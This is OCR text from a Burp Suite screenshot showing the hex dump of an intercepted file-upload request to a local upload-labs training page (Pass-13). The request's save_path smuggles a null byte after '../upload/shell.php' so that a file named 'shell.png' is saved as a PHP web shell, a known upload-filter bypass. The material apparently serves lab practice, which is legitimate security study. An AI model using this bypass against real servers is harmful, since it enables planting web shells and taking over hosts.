 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12.1 - Ten
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Exte
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
00000280 3d 30 2e 39 0d 0a 53 65 63 2d 46 65 74 63 68 2d =0.9 Sec-Fetch-
00000290 53 69 74 65 3a 20 73 61 6d 65 2d 6f 72 69 67 69 Site: same-origi
000002a0 6e 0d 0a 53 65 63 2d 46 65 74 63 68 2d 4d 6f 64 n Sec-Fetch-Mod
000002b0 65 3a 20 6e 61 76 69 67 61 74 65 0d 0a 53 65 63 e: navigate Sec
000002c0 2d 46 65 74 63 68 2d 55 73 65 72 3a 20 3f 31 0d -Fetch-User: ?1
000002d0 0a 53 65 63 2d 46 65 74 63 68 2d 44 65 73 74 3a Sec-Fetch-Dest:
000002e0 20 64 6f 63 75 6d 65 6e 74 0d 0a 52 65 66 65 72 document Refer
000002f0 65 72 3a 20 68 74 74 70 3a 2f 2f 6c 6f 63 61 6c er: http://local
00000300 68 6f 73 74 2f 75 70 6c 6f 61 64 2d 6c 61 62 73 host/upload-labs
00000310 2f 50 61 73 73 2d 31 33 2f 69 6e 64 65 78 2e 70 /Pass-13/index.p
00000320 68 70 3f 61 63 74 69 6f 6e 3d 73 68 6f 77 5f 63 hp?action=show_c
00000330 6f 64 65 0d 0a 41 63 63 65 70 74 2d 45 6e 63 6f ode Accept-Enco
00000340 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 65 66 6c ding: gzip, defl
00000350 61 74 65 0d 0a 41 63 63 65 70 74 2d 4c 61 6e 67 ate Accept-Lang
00000360 75 61 67 65 3a 20 7a 68 2d 43 4e 2c 7a 68 3b 71 uage: zh-CN,zh;q
00000370 3d 30 2e 39 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e =0.9 Connection
00000380 3a 20 63 6c 6f 73 65 0d 0a 0d 0a 2d 2d 2d 2d 2d : close -----
00000390 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 -WebKitFormBound
000003a0 61 72 79 54 41 79 50 65 33 77 6d 36 34 6e 67 49 aryTAyPe3wm64ngI
000003b0 4c 47 65 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 LGe Content-Dis
000003c0 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 position: form-d
000003d0 61 74 61 3b 20 6e 61 6d 65 3d 22 73 61 76 65 5f ata; name="save_
000003e0 70 61 74 68 22 0d 0a 0d 0a 2e 2e 2f 75 70 6c 6f path" ../uplo
000003f0 61 64 2f 73 68 65 6c 6c 2e 70 68 70 00 0d 0a 2d ad/shell.php+ -
00000400 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 -----WebKitFormB
00000410 6f 75 6e 64 61 72 79 54 41 79 50 65 33 77 6d 36 oundaryTAyPe3wm6
00000420 34 6e 67 49 4c 47 65 0d 0a 43 6f 6e 74 65 6e 74 4ngILGe Content
00000430 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f -Disposition: fo
00000440 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 75 rm-data; name="u
00000450 70 6c 6f 61 64 5f 66 69 6c 65 22 3b 20 66 69 6c pload_file"; fil
00000460 65 6e 61 6d 65 3d 22 73 68 65 6c 6c 2e 70 6e 67 ename="shell.png